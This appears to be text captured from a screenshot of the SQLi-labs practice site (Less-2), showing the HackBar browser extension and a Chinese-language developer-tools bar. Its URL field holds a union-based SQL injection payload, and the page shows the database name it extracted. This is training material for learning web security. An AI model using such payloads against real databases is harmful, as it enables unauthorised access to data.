 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-2/?id=0 union select 1,database(),3--+
Split URL
Execution